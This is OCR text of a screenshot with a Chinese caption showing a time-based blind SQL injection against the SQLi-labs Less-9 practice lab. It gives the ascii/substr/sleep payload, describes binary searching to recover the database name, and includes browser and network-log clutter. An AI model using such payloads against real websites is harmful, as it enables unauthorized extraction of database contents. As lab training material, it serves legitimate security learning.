 时间盲注
?id=1' and if(ascii(substr((select database()),1,1))>100,sleep (0), sleep(3))--+
根据二分法更换对比数值，
推算出第一个字母。
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- Singl
Firebug
192.168.74.237/sqlilabs/Less-9/?id=1' and if(ascii(substr((select database()),1,1))>100,sleep (0),sleep(3))--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒
200 GET 192.168.74.237 /sqlilabs/Less-9/?id=1' and if(ascii(substr((select database()),1,1))>100,sleep (0),sleep(3))--+ document html 704 字节 744 字节
404 GET 192.168.74.237 favicon.ico img html 已缓存 276 字节